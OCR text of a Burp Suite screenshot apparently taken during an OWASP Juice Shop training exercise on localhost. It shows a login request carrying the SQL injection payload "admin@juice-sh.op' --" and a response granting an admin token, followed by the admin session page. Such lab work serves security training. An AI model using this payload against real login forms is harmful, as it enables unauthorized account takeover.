 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
73 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
72 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
71 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
70 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
69 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
68 http://127.0.0.1:3000 GET /rest/user/whoami 200 394 JSON
67 http://127.0.0.1:3000 GET /socket.io/?EIO=4&transport=polli... ✓ 200 326 JSON io/
66 http://127.0.0.1:3000 GET /rest/user/whoami 200 394 JSON
65 http://127.0.0.1:3000 POST /rest/user/login ✓ 200 1185 JSON
64 http://127.0.0.1:3000 GET /rest/admin/application-configura... 304 306
63 http://127.0.0.1:3000 GET /rest/products/search?q= ✓ 304 306
62 http://127.0.0.1:3000 GET /api/Quantitys/ 304 306
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 48
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"admin@juice-sh.op' --",
"password":"1"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sun, 29 Jun 2025 12:23:25 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Notes
Event log All issues
Memory: 168.3MB
Disabled
OWASP Juice Shop
127.0.0.1:3000/#/basket
OWASP Juice Shop
hop
6
Account
admin@juice-sh.op
Orders & Payment
Privacy & Security
Logout
Contact
Customer Feedback
Complaint
Support Chat
Company
About Us
Photo Wall
Deluxe Membership
Score Board
GitHub
OWASP Juice Shop
asket
Total Price: 0¤
Checkout
You will gain 0 Bonus Points from this order!
CTRL (DESTRA)